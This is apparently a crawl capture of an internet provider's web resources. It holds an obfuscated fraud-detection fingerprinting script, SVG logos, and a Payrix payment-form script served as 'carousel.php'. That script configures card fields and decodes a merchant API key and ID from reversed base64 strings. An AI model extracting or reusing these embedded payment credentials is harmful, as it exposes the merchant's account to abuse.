5\x31\x31\x36\x35\x30\x30\x38\x30\x37\x36\x38\x35\x34\x35\x30\x31\x30\x35\x38\x35\x36\x34\x62\x35\x66\x34\x37\x34\x33\x34\x31\x35\x31\x30\x33\x35\x63\x30\x66\x35\x35\x35\x38\x30\x34\x35\x33\x35\x64\x30\x62\x34\x31\x35\x63\x35\x34\x31\x38\x35\x61\x35\x37\x35\x39\x30\x33\x30\x63\x34\x37\x30\x37\x35\x39\x31\x62\x30\x66\x35\x65\x35\x31\x35\x63\x35\x64\x31\x62\x31\x33\x35\x65\x35\x61\x35\x38\x35\x37\x35\x32\x30\x35\x30\x34\x31\x35\x30\x31\x35\x38\x30\x32\x31\x36\x35\x38\x35\x34\x35\x36\x34\x63\x31\x38\x36\x39\x35\x62\x34\x63\x31\x38\x35\x65\x34\x30\x30\x39\x30\x35\x31\x65\x30\x30\x35\x63\x35\x37\x34\x30\x35\x63\x30\x66\x31\x65\x35\x63\x34\x30\x35\x35\x35\x66\x35\x66\x36\x65\x35\x32\x30\x37\x35\x63\x30\x38\x31\x37\x37\x34\x34\x31\x34\x38\x35\x64\x35\x37\x34\x34\x35\x36\x30\x61\x35\x32\x30\x30\x33\x37\x37\x39\x37\x64\x37\x34\x32\x34\x37\x61\x37\x64\x37\x63\x32\x36");
window.window.tmx_profiling_started=false;var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}td_0f.td_4A.push(function(){if(typeof td_2V!==[][[]]+""){td_2V.td_0y();}});td_0f.td_0e=null;
td_0f.td_3A=null;td_0f.td_0S=null;td_0f.td_4c=null;td_0f.td_6f=null;td_0f.td_2q=null;td_0f.td_5p=true;td_0f.td_6A=null;td_0f.td_6n=false;td_0f.injected=false;td_0f.td_2I=false;td_0f.td_0h="";td_0f.td_5F=null;
function td_xM(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_iz(){var td_RA=10;function td_MI(){if(td_xM()){td_0f.td_1d();}else{setTimeout(td_MI,td_RA);}}td_MI();}td_0f.td_1d=function(){if(td_0f.injected){return;
}td_0f.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_bx=document.createElement(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(0,6)):null));
td_0f.td_3n(td_bx,td_0f.td_0e+((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(6,7)):null));
td_0f.td_3W(td_bx);document.body.appendChild(td_bx);return;}var td_Vy,td_ek,td_ju,td_hS=document.createElement(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(13,6)):null));
td_0f.td_3n(td_hS,((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(19,11)):null));
td_0f.td_3W(td_hS);td_hS.id=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(30,15)):null);
td_hS.title=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(45,5)):null);
if(typeof td_hS.tabIndex!==[][[]]+""){td_hS.tabIndex=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(50,2)):null);
}td_hS.setAttribute(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(52,13)):null),Number(890830).toString(31));
td_hS.setAttribute(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(65,11)):null),Number(890830).toString(31));
td_hS.setAttribute(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(76,9)):null),td_D());
(td_hS.frameElement||td_hS).style.cssText=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(85,69)):null);
if(td_0f.td_6A!==null){td_hS.setAttribute(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(154,7)):null),td_0f.td_6A);
}td_ju=document.getElementById(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(161,14)):null));
if(!td_ju){document.body.appendChild(td_hS);}else{td_ju.parentNode.insertBefore(td_hS,td_ju);}try{td_ek=td_hS.contentWindow.document;}catch(td_nF){td_Vy=document.domain;td_0f.td_3n(td_hS,((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(175,43)):null)+td_Vy+((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(218,10)):null));
try{td_ek=td_hS.contentWindow.document;}catch(td_nF){td_0f.td_3n(td_hS,td_0f.td_3A);return;}}td_0f.td_6m(td_ek)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)){this.readyState=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(235,8)):null);
}if(td_Vy){this.domain=td_Vy;}if(typeof td_0f.td_2l===((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(243,8)):null)){td_0f.td_2l(this);
}if(typeof td_0f.add_lang_attr_html_tag===((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(243,8)):null)){td_0f.add_lang_attr_html_tag(this);
}var td_LM=this.createElement(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(0,6)):null));
var td_Ow=td_0f.td_0e;var td_Aq="";if(typeof td_2V!==[][[]]+""){var td_Bc="";if(td_2V.td_5W!==((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)){td_Bc+=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(251,6)):null)+encodeURIComponent(td_2V.td_5W);
}if(td_2V.td_5m!==((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)){td_Bc+=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(257,5)):null)+encodeURIComponent(td_2V.td_5m);
}if(td_2V.td_6H!==((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)){td_Bc+=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(262,6)):null)+encodeURIComponent(td_2V.td_6H);
}if(td_2V.td_6I===true){td_Bc+=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(268,10)):null);
}if(td_2V.td_1f!==((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)&&td_2V.td_6r!==((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)){td_Bc+=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(278,5)):null)+encodeURIComponent(td_2V.td_6r+" "+td_2V.td_1f);
}if(td_Bc.length!==0){td_Aq=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(283,4)):null)+td_0f.td_0F(td_Bc,td_0f.td_5F);
td_Ow+=td_Aq;}}td_0f.td_3n(td_LM,td_Ow);td_0f.td_3W(td_LM);this.body.appendChild(td_LM);var td_u2=this.createElement(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(0,6)):null));
td_u2.type=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(287,15)):null);
td_u2.text=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(302,32)):null);
td_0f.td_3W(td_u2);this.body.appendChild(td_u2);};var td_pB=null;if(typeof td_em===((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(243,8)):null)&&td_4t!==""){td_pB=new td_em();
}var td_Lg="";if(td_pB!==null){td_Lg=td_pB.getDocTypeStr(td_4t);td_ek.write(td_Lg);}if(td_hS.addEventListener){td_hS.addEventListener(Number(343388).toString(25),function(){if(typeof td_ek._l!==[][[]]+""){td_ek._l();
}},false);}else{if(td_hS.attachEvent){td_hS.attachEvent(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(334,6)):null),function(){if(typeof td_ek._l!==[][[]]+""){td_ek._l();
}});}else{td_ek.write(td_Lg+((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(340,60)):null));
}}td_ek.close();};td_0f.td_0M=function(){if(!td_0f.td_6n&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_0f.injected=false;td_0f.td_6P();td_0f.td_3O(document);
td_f();var td_XD=((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(400,16)):null) in document.documentElement.style;
var td_tI="1";if(typeof td_0f.td_3N!==[][[]]+""&&td_0f.td_3N!==null&&td_0f.td_3N===td_tI){td_iz();return;}else{if(td_xM()&&(document.readyState===((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(235,8)):null)||!td_XD)){td_0f.td_1d();
return;}}var td_nC;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(228,7)):null)&&window!==null){td_nC=window;
}else{td_nC=document.body;}if(td_nC.addEventListener){td_nC.addEventListener(Number(343388).toString(25),function(){td_0f.td_1d();},false);}else{if(td_nC.attachEvent){td_nC.attachEvent(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(334,6)):null),function(){td_0f.td_1d();
});}else{var td_ig=td_nC.onload;td_nC.onload=new function(){var td_eq=true;if(td_ig!==null&&typeof td_ig===((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(243,8)):null)){td_eq=td_ig();
}var td_DC=200;setTimeout(function(){td_0f.td_1d();},td_DC);td_nC.onload=td_ig;return td_eq;};}}};td_0f.td_4G=function(td_Lt){var td_OE=window.frames[((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(30,15)):null)];
if(td_OE===null||typeof td_OE===[][[]]+""){td_OE=document.getElementById(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(30,15)):null));
if(td_OE===null||typeof td_OE===[][[]]+""){if(typeof td_Lt!==[][[]]+""){td_Lt(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(416,9)):null));
}return null;}}var td_cD=td_OE.contentWindow||td_OE.window;if(td_cD===null||typeof td_cD===[][[]]+""){if(typeof td_Lt!==[][[]]+""){td_Lt(((typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e)!=="undefined"&&typeof(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f)!=="undefined")?(td_0f.tdz_b791b339b314483a97e7ac5188667d1e.td_f(416,9)):null));
}return null;}return td_cD;};td_0f.td_4A.push(function(){var td_1x= new td_0f.td_2Q("[base64]");td_0f.td_6n=false;td_0f.td_2q=(td_1x)?td_1x.td_f(127,136):null;td_0f.td_6f=(td_1x)?td_1x.td_f(390,136):null;td_0f.td_5F=(td_1x)?td_1x.td_f(862,36):null;td_0f.td_3N=(td_1x)?td_1x.td_f(898,1):null;td_0f.td_4f=(td_1x)?td_1x.td_f(693,169):null;td_0f.td_3J=(td_1x)?td_1x.td_f(0,127):null;td_0f.td_3A=(td_1x)?td_1x.td_f(263,127):null;td_0f.td_0e=(td_1x)?td_1x.td_f(526,167):null;});td_0f.td_0M();})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=d7bac84a19942b90
body_size: 175
content:
localStorage.setItem("5718FABB002E","AAzKbiyixKUUIF1eatoetq9c4B0TyCuI9F7pF8_hIzd4wuQcW9zi6cNf4V-2CPg3lkIIv2wmebSYjndJfZ8VNbH2N1ZjBw");

--- FILE ---
content_type: image/svg+xml
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/dist/images/down-arrow.svg
body_size: -212
content:
<svg width="9" height="6" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.5 6L0 0h9L4.5 6z" fill="#181818"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://zentrointernet.com/wp-content/uploads/2023/01/Zentro_Footer_Logo.svg
body_size: 913
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="92" height="24" viewBox="0 0 92 24" fill="none">
  <g clip-path="url(#clip0_1_2094)">
    <path d="M39.2282 15.6494V17.6661H30.3994V15.6494L36.3736 9.31853H30.7417V7.30176H39.1325V9.31853L33.1387 15.6494H39.2269H39.2282Z" fill="#ACACAC"></path>
    <path d="M51.1228 13.0674H42.6179C42.7896 14.9712 44.1402 16.0257 45.8908 16.0257C47.147 16.0257 48.1934 15.4984 48.6877 14.4803H50.9143C50.096 16.7984 48.099 17.8905 45.8724 17.8905C42.6952 17.8905 40.4307 15.6296 40.4307 12.5012C40.4307 9.3728 42.6756 7.07422 45.8344 7.07422C49.2017 7.07422 51.3326 9.6559 51.1241 13.0661L51.1228 13.0674ZM42.7319 11.3337H48.8202C48.4963 9.92082 47.4119 8.92217 45.8331 8.92217C44.2543 8.92217 43.0925 9.9403 42.7319 11.3337Z" fill="#ACACAC"></path>
    <path d="M62.4091 11.1272V17.6659H60.2586V11.561C60.2586 9.95978 59.5545 9.11177 57.9757 9.11177C56.1307 9.11177 55.1407 10.2987 55.1407 12.296V17.6659H52.9902V7.30148H55.1407V9.01567C55.8829 7.80924 57.0053 7.07422 58.6418 7.07422C61.0008 7.07422 62.4091 8.60011 62.4091 11.1259V11.1272Z" fill="#ACACAC"></path>
    <path d="M72.2498 17.6661C72.2498 17.6661 69.9655 17.6661 69.5066 17.6661C67.3968 17.6661 65.8127 16.5051 65.8127 13.6416V9.29902H63.8721V7.30173H65.8127V4.50058L67.9632 4.47461V7.30173H72.2629V9.29902H67.9632V13.3715C67.9632 14.4091 68.6333 15.6298 69.9839 15.648C70.1976 15.6506 72.1842 15.6519 72.2445 15.6519L72.2498 17.6661Z" fill="#ACACAC"></path>
    <path d="M80.6194 7.29883V9.21691C80.5682 9.21691 80.2575 9.21691 79.9729 9.21691C78.0126 9.21691 76.5099 10.9856 76.5099 12.918V17.6671H74.3594V7.30143H76.5099V9.35586C77.138 7.90529 78.3365 7.29883 79.9913 7.29883H80.6194Z" fill="#ACACAC"></path>
    <path d="M91.9998 12.4846C91.9998 15.5936 89.6212 17.8921 86.5777 17.8921C83.5342 17.8921 81.1543 15.5741 81.1543 12.4846C81.1543 9.3952 83.5893 7.07715 86.5777 7.07715C89.5661 7.07715 91.9998 9.35754 91.9998 12.4846ZM83.3231 12.4846C83.3231 14.4819 84.7498 15.8572 86.5764 15.8572C88.403 15.8572 89.8297 14.4819 89.8297 12.4846C89.8297 10.4874 88.3833 9.1121 86.5764 9.1121C84.7695 9.1121 83.3231 10.4874 83.3231 12.4846Z" fill="#ACACAC"></path>
    <path d="M15.1386 12H24.2336V8.80536C24.2336 7.2561 22.9656 5.99902 21.3999 5.99902H15.1386C13.4694 5.99902 12.1161 4.65883 12.1161 3.00568V2.80439C12.1161 1.25512 10.8481 -0.00195312 9.28248 -0.00195312H0V5.99902H9.28379C10.8481 5.99902 12.1174 7.2548 12.1174 8.80536V9.19365C12.1174 10.7429 10.8494 12 9.28379 12H0V15.1946C0 16.7439 1.268 18.001 2.83365 18.001H9.40312C10.9098 18.0659 12.1109 19.2931 12.1109 20.8008C12.1109 20.8008 12.1174 20.7125 12.1174 20.7073V21.1956C12.1174 22.7449 13.3854 24.0019 14.9511 24.0019H24.2349V18.0023H14.9262L15.1399 17.988C13.4707 17.988 12.1174 16.6478 12.1174 14.9946C12.1174 13.3415 13.4707 12.0013 15.1399 12.0013L15.1386 12Z" fill="#ACACAC"></path>
  </g>
  <defs>
    <clipPath id="clip0_1_2094">
      <rect width="92" height="24" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zentrointernet.com/wp-content/uploads/2020/03/wireless.svg
body_size: 418
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="32" viewBox="0 0 47 32" fill="none">
	<path d="M33.9005 26.7466C33.9005 27.0472 33.7811 27.3355 33.5685 27.548C33.356 27.7605 33.0677 27.8799 32.7671 27.8799C32.4665 27.8799 32.1783 27.7605 31.9657 27.548C31.7532 27.3355 31.6338 27.0472 31.6338 26.7466C31.6338 26.446 31.7532 26.1578 31.9657 25.9452C32.1783 25.7327 32.4665 25.6133 32.7671 25.6133C33.0677 25.6133 33.356 25.7327 33.5685 25.9452C33.7811 26.1578 33.9005 26.446 33.9005 26.7466Z" fill="#ee6939"></path>
	<path opacity="0.5" d="M37.7333 23H2.26667C1.56711 23 1 23.3582 1 23.8V30.2C1 30.6418 1.56711 31 2.26667 31H37.7333C38.4329 31 39 30.6418 39 30.2V23.8C39 23.3582 38.4329 23 37.7333 23Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"></path>
	<path d="M27.823 15.9102C28.4764 15.2217 29.2701 14.6739 30.1532 14.302C31.0364 13.9301 31.9894 13.7424 32.9513 13.7509C33.9132 13.7593 34.8627 13.9638 35.7388 14.3511C36.615 14.7384 37.3984 15.3001 38.0389 16M23.9115 11.0504C25.0853 9.86959 26.4923 8.93324 28.0477 8.29793C29.603 7.66262 31.2743 7.34156 32.9605 7.35414C34.6467 7.36673 36.3127 7.71271 37.8579 8.37116C39.4031 9.02961 40.7954 9.98685 41.9504 11.185M20 6.28026C21.7025 4.60706 23.7277 3.27906 25.9589 2.37282C28.1901 1.46657 30.5831 1 33 1C35.4169 1 37.8099 1.46657 40.0411 2.37282C42.2723 3.27906 44.2975 4.60706 46 6.28026" stroke="#ee6939" stroke-linecap="round" stroke-linejoin="round"></path>
</svg> 

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://zentrointernet.com/wp-content/features/carousel.php?t=1767980474
body_size: 2693
content:


let payrix_in_process = false;
let payrix_complete = false;
let cc_errors_html = "";


  PayFields.config.apiKey = atob('YmZlMWZiMDIyYjE5MzFkY2UwMGNlNjdkYmNiNjE0ZDg=').split("").reverse().join("");
  // Merchant id
  PayFields.config.merchant = atob('MGZmODA2OGYxZjYxZmIzZTgxZTBmNDZfcmVtXzFw').split("").reverse().join("");
  // Option to Enable swipe
  PayFields.config.swipe = false;
  // Set the amount in cents on load. This can be set to null and modified
  // onClick or onEdit
  PayFields.config.amount = '0';
  // Option to create token while also a transaction. Remove this line to run a sale
 PayFields.config.mode = 'txnToken';
  // Setting Transaction type to auth. Remove this line to run a full sale
 PayFields.config.txnType = 'auth';
 // Set this to use Payfields to ONLY generate a token.
 //PayFields.config.txnType = 'token';

 // To pass in an address for a transaction, use the below.

 // Fields address, city, state, zip, email, and phone will only be set
 // if there are no address fields setup

 // Fields address2, country, and company will always be set regardless
 // if address fields are setup since they are considered extra billing
 // address fields.

  // Fields that will be used, each field will be passed as an object
  // the type of field and element needs to be passed. Values are optional
  // and those inputs will be filled with the values, they will be
  // disabled
  
  PayFields.fields = [
	{
	  type: "number",
	  element: "#number",
/*      values: {number: "0000000000000000"} */
	},
	{
	  type: "cvv",
	  element: "#cvv",
	},
	{
	  type: "name",
	  element: "#name",
	},
	{
	  type: "expiration",
	  element: "#expiration",
	},
/*
	{
	  type: "address",
	  element: "#address",
	}
	{
	  type: "city",
	  element: "#city",
	},
	{
	  type: "state",
	  element: "#state",
	},
	{
	  type: "zip",
	  element: "#zip",
	}
*/	
  ];
  // Passing Custom Styles. We pass a style object with the class(es) to be
  // styled. Specific classes such as .number have priority over more generic
  // classes such as .input . In other words classes will stack on each other
  // however in case of same property on both classes are to be styled then
  // class with highest priority will overwrite the other. All classes will be
  // described further below
  PayFields.customizations = {
	style: {
	  // All address fields class.
	  // All fields
	  ".input": {
		borderColor: "rgb(69,67,67)",
		borderStyle: "solid",
		borderBottomWidth: "1px",
		backgroundColor: "#f8f8f8",
		borderColor: "#cecece",
		width: "100%",
		padding: "10px 0",
	  },
	  // All error spans
	  ".form-error": {
		color: "red"
	  },
	}	
  };
  
  PayFields.customizations.optionalFields = ['#email','#phone'];

// On API error(s), this would handled automatically if an button element is
// passed to Payfields.button
//  PayFields.onFailure = function() {
//    PayFields.clearFields();
//  }

PayFields.onSuccess = function(response) {
// hide cc form:
	jQuery("#field_43_46").addClass("gfield_visibility_hidden");
	jQuery("#field_43_69").addClass("gfield_visibility_hidden");
	
	console.log("it was successful: ");	
	console.log(response.data[0].token.customer);
	
	jQuery("#input_43_48").prop("value",response.data[0].token.token);
	jQuery("#input_43_49").prop("value",response.data[0].token.id);
	jQuery("#input_43_50").prop("value",response.data[0].token.customer.id);
	jQuery("#input_43_52").prop("value",response.data[0].token.customer.address1);
	jQuery("#input_43_54").prop("value",response.data[0].token.customer.city);
	jQuery("#input_43_55").prop("value",response.data[0].token.customer.state);
	jQuery("#input_43_56").prop("value",response.data[0].token.customer.zip);
	jQuery("#input_43_57").prop("value",response.data[0].token.customer.phone);
	jQuery("#input_43_58").prop("value",response.data[0].token.customer.email);
	jQuery("#input_43_59").prop("value",response.data[0].id);
	
	// re-enable submit button and submit the gform:
	jQuery("#gform_submit_button_43").prop("disabled", false);

	// set the success of payrix transaction completion
	payrix_complete = true;
	payrix_in_process = false;
}


PayFields.onFailure = function(response) {
	// Fields are automatically cleared on success. However, We may
	// clear all fields, or specific field(s) manually. To clear all fields
	// we need to call clearFields without passing any parameter.
	// PayFields.clearFields();
	// To clear one or more fields we need to pass an array to clearfields.
	// Possible fields to clear are: number, cvv, expiration, name, and address. 
	// Payfields.clearFields(['number', 'cvv', 'expiration']);

	console.log("Payrix transaction failure");
//	console.log(response.errors[0].msg);
	cc_errors_html = "";
	response.errors.forEach(function(item, index) {
		cc_errors_html = cc_errors_html + item.msg + "<br>";
	});
//    console.log(cc_errors_html);
	
	jQuery(".payrix-status-message").remove();
	jQuery(".payrix-fields-container").append("<p class='payrix-status-message'>" + cc_errors_html + "</p>");
	jQuery("html,body").animate({scrollTop: jQuery(".payrix-fields-container").offset().top});
	// Re-enable the button to resubmit
	jQuery("#gform_submit_button_43").prop("disabled", false);

	payrix_in_process = false;
}


PayFields.onValidationFailure = function() {
	console.log("Payrix validation failure");
	jQuery(".payrix-status-message").remove();
	jQuery(".payrix-fields-container").append("<p class='payrix-status-message'>The transaction could not be processed.</p>");
